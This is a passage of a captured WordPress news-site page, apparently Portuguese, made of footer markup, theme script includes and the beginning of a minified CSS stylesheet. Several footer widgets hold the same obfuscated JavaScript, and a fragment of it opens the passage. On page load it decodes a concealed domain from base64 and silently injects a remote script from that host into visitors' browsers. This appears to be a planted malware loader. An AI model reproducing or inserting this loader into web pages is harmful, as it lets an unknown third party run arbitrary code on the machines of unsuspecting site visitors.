    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-5{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sinaisdostempos.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.1' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.1' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.1' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.1' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.1' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.1' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.1' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.1' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.1' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.1' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.1' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.1' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.1' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.1' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.sinaisdostempos.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.1' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/comment-reply.min.js?ver=6.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.sinaisdostempos.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.1
body_size: 30671
content:
table td,table th{text-align:center}h1,h2{line-height:1.3em}h3,h4{line-height:1.41em}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6,h6 a:hover,p a:hover{color:#c99e66}.eltdf-side-menu .widget li,.eltdf-top-bar #lang_sel ul,.eltdf-top-bar #lang_sel_list ul{list-style-type:none}blockquote:before,body{-webkit-font-smoothing:antialiased}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}body,pre{background-color:#fff}a img,table{border:none}pre,table{margin:15px 0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote:after,blockquote:before{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;vertical-align:middle;width:100%}table th{border:0;padding:5px 7px}table td{padding:5px 10px}.wp-caption,img{max-width:100%;height:auto}iframe{max-width:100%}dl{margin-top:15px}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{height:100%;margin:0!important;overflow-y:scroll!important}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#555;font-weight:400;overflow-x:hidden!important}h1{font-size:44px}h2{font-size:26px}h3{font-size:21px}h4{font-size:17px}h5{font-size:16px;line-height:1.25em}h6{font-size:13px;line-height:1.285714285714286em;letter-spacing:1px;font-weight:500;text-transform:uppercase}h1,h2,h3,h4,h5{font-family:'Playfair Display',serif;color:#222;font-weight:400}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}a,p a{color:#222;text-decoration:none;cursor:pointer;-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside}pre{padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}table tbody tr,table thead tr{border:1px solid #ddd}table tbody th{border-right:1px solid #ddd}blockquote{quotes:none;position:relative;margin:12px 0;padding:30px 0 33px 85px;font-family:'Playfair Display',serif;color:#222;font-size:21px;line-height:32px;font-style:italic;border-top:1px solid #ddd;border-bottom:1px solid #ddd}blockquote:before{position:absolute;top:3px;left:0;color:#dfdfdf;content:'\201D';font-size:150px;line-height:1.1em;font-style:normal;text-rendering:auto;-moz-osx-font-smoothing:grayscale}blockquote>*{margin:0;color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important}blockquote cite{font-style:normal;font-weight:500}::selection{background:#c99e66;color:#fff}::-moz-selection{background:#c99e66;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.meta{display:none}.eltdf-wrapper{position:relative;z-index:1000;-webkit-transition:right .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:right .33s cubic-bezier(.694,.0482,.335,1);transition:right .33s cubic-bezier(.694,.0482,.335,1);right:0}.eltdf-container,.eltdf-content,.eltdf-full-width{z-index:100;position:relative}.eltdf-wrapper .eltdf-wrapper-inner{width:100%;overflow:hidden}.eltdf-content{margin-top:0;padding-bottom:75px}body.page-template-default .eltdf-content,body.page-template-full-width .eltdf-content{padding-bottom:0}.eltdf-content ol,.eltdf-content ul{margin:15px 0}.eltdf-content ol ol,.eltdf-content ol ul,.eltdf-content ul ol,.eltdf-content ul ul{padding:0 0 0 15px;margin:0}.touch .eltdf-boxed{height:100%}.eltdf-boxed .eltdf-wrapper{position:relative;display:inline-block;vertical-align:middle;width:100%}.eltdf-container:after,.eltdf-container:before{content:" ";display:table}.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1260px;overflow:visible;margin:auto;background-color:#fff}.eltdf-boxed .eltdf-content{overflow:hidden}.eltdf-boxed .eltdf-footer-inner{width:1260px;margin:auto}.eltdf-container{padding:0;width:100%}.eltdf-container:after{clear:both}.eltdf-content-inner>.eltdf-container:first-child{padding-top:30px}.eltdf-container-inner{width:1200px;margin:0 auto}.eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -15px}@media only screen and (min-width:1400px){.eltdf-grid-1300 .eltdf-container-inner,.eltdf-grid-1300 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-grid,.eltdf-grid-1300 .eltdf-grid-section .eltdf-section-inner{width:1300px}.eltdf-grid-1300.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1300.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1360px}.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1360px;left:auto}}@media only screen and (min-width:1300px){.eltdf-grid-1200 .eltdf-container-inner,.eltdf-grid-1200 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-grid,.eltdf-grid-1200 .eltdf-grid-section .eltdf-section-inner{width:1200px}.eltdf-grid-1200.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1200.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1260px}.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1260px;left:auto}}@media only screen and (min-width:1200px){.eltdf-grid-1100 .eltdf-container-inner,.eltdf-grid-1100 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1100 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1100 .eltdf-grid,.eltdf-grid-1100 .eltdf-grid-section .eltdf-section-inner{width:1100px}.eltdf-grid-1100.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1100.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1160px}.eltdf-grid-1100.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1100.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1160px;left:auto}}@media only screen and (min-width:1100px){.eltdf-grid-1000 .eltdf-container-inner,.eltdf-grid-1000 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-grid,.eltdf-grid-1000 .eltdf-grid-section .eltdf-section-inner{width:1000px}.eltdf-grid-1000.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1000.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1060px}.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1060px;left:auto}}.eltdf-two-columns-66-33{width:100%}.eltdf-two-columns-66-33 .eltdf-column1{width:66.66%;float:left}.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 20px 0 0}.eltdf-two-columns-66-33 .eltdf-column2{width:33.33%;float:right}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 20px}.eltdf-two-columns-33-66{width:100%}.eltdf-two-columns-33-66 .eltdf-column1{width:33.33%;float:left}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 20px 0 0}.eltdf-two-columns-33-66 .eltdf-column2{width:66.66%;float:right}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 20px}.eltdf-two-columns-75-25{width:100%}.eltdf-two-columns-75-25 .eltdf-column1{width:75%;float:left}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 20px 0 0}.eltdf-two-columns-75-25 .eltdf-column2{width:25%;float:right}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 20px}.eltdf-two-columns-25-75{width:100%}.eltdf-two-columns-25-75 .eltdf-column1{width:25%;float:left}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 20px 0 0}.eltdf-two-columns-25-75 .eltdf-column2{width:75%;float:right}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 20px}.eltdf-three-columns .eltdf-column .eltdf-column-inner,.eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-two-columns-50-50{width:100%}.eltdf-two-columns-50-50 .eltdf-column{width:50%;float:left}.eltdf-three-columns{width:100%}.eltdf-three-columns .eltdf-column{width:33.33%;float:left}.eltdf-three-columns.eltdf-contact-form-layout>.eltdf-three-columns-inner{margin:0 -1px}.eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-four-columns>.eltdf-four-columns-inner{margin:0 -15px}.eltdf-three-columns.eltdf-contact-form-layout .eltdf-column .eltdf-column-inner{padding:0 1px}.eltdf-five-columns .eltdf-column .eltdf-column-inner,.eltdf-four-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-four-columns{width:100%}.eltdf-four-columns .eltdf-column{width:25%;float:left}.eltdf-five-columns{width:100%}.eltdf-five-columns .eltdf-column{width:20%;float:left}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.eltdf-preload-background{background-image:url(img/preload_pattern.png);background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.eltdf-grid{width:1200px;margin:0 auto}.eltdf-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 20px;box-sizing:border-box;display:inline-block}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right{width:25%}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right{width:33.33%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right{width:50%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers .eltdf-position-left{position:relative;float:left;z-index:2;height:100%}.eltdf-vertical-align-containers .eltdf-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.eltdf-vertical-align-containers .eltdf-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.eltdf-vertical-align-containers .eltdf-position-center-inner,.eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-vertical-align-containers .eltdf-position-right-inner{vertical-align:middle;display:inline-block}.eltdf-vertical-align-containers .eltdf-position-right.eltdf-has-widget .eltdf-position-right-inner{height:100%}.eltdf-vertical-align-containers .eltdf-position-center:before,.eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-vertical-align-containers .eltdf-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:0}.eltdf-section{position:relative;z-index:0}.eltdf-grid-section .eltdf-section-inner{width:1200px;margin:0 auto;position:relative;z-index:20}.eltdf-section-inner-margin{margin-left:-15px;margin-right:-15px}.eltdf-content-aligment-left{text-align:left}.eltdf-content-aligment-center{text-align:center}.eltdf-content-aligment-right{text-align:right}.eltdf-parallax-section-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.eltdf-parallax-section-holder.eltdf-vertical-middle-align{display:table;width:100%}.eltdf-parallax-section-holder .eltdf-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .eltdf-parallax-section-holder.eltdf-parallax-section-holder-touch-disabled{height:auto!important;min-height:300px;background-position:center top!important;background-attachment:scroll;background-size:cover}.eltdf-section .eltdf-mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.eltdf-section .eltdf-video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.eltdf-section .eltdf-video-overlay.eltdf-video-overlay-active{background-image:url(img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.eltdf-section .eltdf-video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.eltdf-section .eltdf-video-wrap .mejs-container .mejs-controls{display:none!important}.eltdf-section .eltdf-video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.eltdf-section .eltdf-video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.eltdf-section .eltdf-video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.eltdf-section .eltdf-video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}@-webkit-keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-left{0%{opacity:0;transform:translate(-20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-right{0%{opacity:0;transform:translate(20%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@keyframes element-from-top{0%{opacity:0;transform:translate(0,-30%)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,30%)}}@keyframes element-from-bottom{0%{opacity:0;transform:translate(0,30%)}100%{opacity:1;transform:translate(0,30%)}}@-webkit-keyframes scaleout{0%{transform:scale(0);opacity:1}100%{transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);opacity:1}100%{transform:scale(1);opacity:0}}.eltdf-element-from-bottom,.eltdf-element-from-fade,.eltdf-element-from-left,.eltdf-element-from-right,.eltdf-element-from-top{display:inline-block;width:100%}.touch .eltdf-no-animations-on-touch .eltdf-element-from-bottom>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-fade>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-left>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-right>div,.touch .eltdf-no-animations-on-touch 